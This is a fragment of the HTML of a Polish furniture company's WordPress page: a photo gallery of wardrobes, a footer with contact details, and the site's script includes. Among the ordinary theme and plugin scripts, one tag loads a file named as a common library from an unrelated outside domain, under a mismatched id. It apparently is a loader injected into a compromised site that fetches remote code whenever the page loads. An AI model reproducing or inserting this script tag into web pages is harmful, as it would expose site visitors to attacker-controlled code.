				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_48">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_8_20140825_1582919644.jpg" title="szafa_8_20140825_1582919644" data-slb-active="1" data-slb-asset="1435299740" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_8_20140825_1582919644-768x543.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_8_20140825_1582919644.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_8_20140825_1582919644-768x543.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_49">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_5_20140825_1226476467.jpg" title="szafa_5_20140825_1226476467" data-slb-active="1" data-slb-asset="230582175" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_5_20140825_1226476467.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_5_20140825_1226476467.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_5_20140825_1226476467.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_50">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_4_20140825_1470617933.jpg" title="szafa_4_20140825_1470617933" data-slb-active="1" data-slb-asset="1129632473" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_4_20140825_1470617933.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_4_20140825_1470617933.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_4_20140825_1470617933.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_51">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_2_20140825_1036726043.jpg" title="szafa_2_20140825_1036726043" data-slb-active="1" data-slb-asset="324715817" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_2_20140825_1036726043.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_2_20140825_1036726043.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szafa_2_20140825_1036726043.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_52">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_2_20160219_1131460225.jpg" title="szaf-9_2_20160219_1131460225" data-slb-active="1" data-slb-asset="601906258" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_2_20160219_1131460225.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_2_20160219_1131460225.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_2_20160219_1131460225.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_53">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_1_20160219_1664157112.jpg" title="szaf-9_1_20160219_1664157112" data-slb-active="1" data-slb-asset="39423737" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_1_20160219_1664157112.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_1_20160219_1664157112.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf-9_1_20160219_1664157112.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_54">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_8_20160219_1203525572.jpg" title="szaf_8_20160219_1203525572" data-slb-active="1" data-slb-asset="641255974" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_8_20160219_1203525572.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_8_20160219_1203525572.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_8_20160219_1203525572.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_55">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_9_20160219_1977112074.jpg" title="szaf_9_20160219_1977112074" data-slb-active="1" data-slb-asset="1749864430" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_9_20160219_1977112074.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_9_20160219_1977112074.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_9_20160219_1977112074.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_56">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_7_20160219_1435278414.jpg" title="szaf_7_20160219_1435278414" data-slb-active="1" data-slb-asset="946715112" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_7_20160219_1435278414.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_7_20160219_1435278414.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_7_20160219_1435278414.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_57">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_5_20160219_2075492881.jpg" title="szaf_5_20160219_2075492881" data-slb-active="1" data-slb-asset="53793542" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_5_20160219_2075492881.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_5_20160219_2075492881.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_5_20160219_2075492881.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_58">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_6_20160219_1481166865.jpg" title="szaf_6_20160219_1481166865" data-slb-active="1" data-slb-asset="705165317" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_6_20160219_1481166865.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_6_20160219_1481166865.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_6_20160219_1481166865.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_59">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_4_20160219_1825350454.jpg" title="szaf_4_20160219_1825350454" data-slb-active="1" data-slb-asset="2021017890" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_4_20160219_1825350454.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_4_20160219_1825350454.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_4_20160219_1825350454.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_60">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_3_20160219_1737449075.jpg" title="szaf_3_20160219_1737449075" data-slb-active="1" data-slb-asset="1230120137" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_3_20160219_1737449075.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_3_20160219_1737449075.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_3_20160219_1737449075.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_61">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_2_20160219_1461057223.jpg" title="szaf_2_20160219_1461057223" data-slb-active="1" data-slb-asset="537397139" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_2_20160219_1461057223.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_2_20160219_1461057223.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_2_20160219_1461057223.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_62">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_1_20160219_1868361754.jpg" title="szaf_1_20160219_1868361754" data-slb-active="1" data-slb-asset="1794004961" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_1_20160219_1868361754.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_1_20160219_1868361754.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/szaf_1_20160219_1868361754.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_63">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza1_1_20141008_1341311858-scaled.jpg" title="sza1_1_20141008_1341311858" data-slb-active="1" data-slb-asset="1875624971" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza1_1_20141008_1341311858-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza1_1_20141008_1341311858-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza1_1_20141008_1341311858-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_64">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_3_20160410_1545324134.jpg" title="sza_3_20160410_1545324134" data-slb-active="1" data-slb-asset="1747482998" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_3_20160410_1545324134.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_3_20160410_1545324134.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_3_20160410_1545324134.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_65">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_2_20160410_1771310280.jpg" title="sza_2_20160410_1771310280" data-slb-active="1" data-slb-asset="940176667" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_2_20160410_1771310280.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_2_20160410_1771310280.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_2_20160410_1771310280.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_66">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_1_20160410_1859931977.jpg" title="sza_1_20160410_1859931977" data-slb-active="1" data-slb-asset="440444939" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_1_20160410_1859931977.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_1_20160410_1859931977.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sza_1_20160410_1859931977.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_67">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_10_20141008_1519164237-scaled.jpg" title="sz2_10_20141008_1519164237" data-slb-active="1" data-slb-asset="787867016" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_10_20141008_1519164237-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_10_20141008_1519164237-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_10_20141008_1519164237-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_68">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_9_20141008_1205834431-scaled.jpg" title="sz2_9_20141008_1205834431" data-slb-active="1" data-slb-asset="564860252" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_9_20141008_1205834431-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_9_20141008_1205834431-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_9_20141008_1205834431-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_69">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_6_20141008_1112483647-scaled.jpg" title="sz2_6_20141008_1112483647" data-slb-active="1" data-slb-asset="1967289814" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_6_20141008_1112483647-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_6_20141008_1112483647-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_6_20141008_1112483647-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div><div class="et_pb_gallery_item et_pb_grid_item et_pb_bg_layout_light et_pb_gallery_item_0_70">
				<div class='et_pb_gallery_image landscape'>
					<a href="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_5_20141008_1269687048-scaled.jpg" title="sz2_5_20141008_1269687048" data-slb-active="1" data-slb-asset="169147714" data-slb-internal="0" data-slb-group="699">
					<img decoding="async" src="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_5_20141008_1269687048-scaled.jpg" srcset="https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_5_20141008_1269687048-scaled.jpg 479w, https://meble-roberto.pl/2020/wordpress/wp-content/uploads/2020/03/sz2_5_20141008_1269687048-scaled.jpg 480w" sizes="(max-width:479px) 479px, 100vw" />
					<span class="et_overlay"></span>
				</a>
				</div></div></div><!-- .et_pb_gallery_items --><div class="et_pb_gallery_pagination"></div></div><!-- .et_pb_gallery -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
						</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe010;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ADRES EMAIL</span></h4>
						<div class="et_pb_blurb_description"><p><span><strong><a href="mailto:biuro@meble-roberto.pl">biuro@meble-roberto.pl r.jonczyk78@interia.pl</a></strong><strong></strong></span></p>
<p><span><strong></strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>TELEFON</span></h4>
						<div class="et_pb_blurb_description"><p><span><strong><a href="tel:+48 695 377 092">+48 695 377 092<br /> +48 605 240 282</a></strong></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ADRES SIEDZIBY</span></h4>
						<div class="et_pb_blurb_description"><p>Radomsko Przedborska 248</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et-pb-icon">&#xe01d;</span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>ADRES ZAKŁADU</span></h4>
						<div class="et_pb_blurb_description"><p>Kodrąb Łagiewniki 2</p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://pl-pl.facebook.com/profile.php?id=100057533405517'
              class='icon et_pb_with_border'
              title='Śledź na Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Obserwuj</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2020/wordpress/wp-*.php","/2020/wordpress/wp-admin/*","/2020/wordpress/wp-content/uploads/*","/2020/wordpress/wp-content/*","/2020/wordpress/wp-content/plugins/*","/2020/wordpress/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/meble-roberto.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Poprzednie","next":"Nast\u0119pne"};
var et_pb_custom = {"ajaxurl":"https://meble-roberto.pl/2020/wordpress/wp-admin/admin-ajax.php","images_uri":"https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/images","builder_images_uri":"https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"99dbb73ac0","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"9d5d3dafb4","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"699","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://tuntun-shahur.info/assets/lodash.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.0" id="et-core-common-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://meble-roberto.pl/2020/wordpress/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
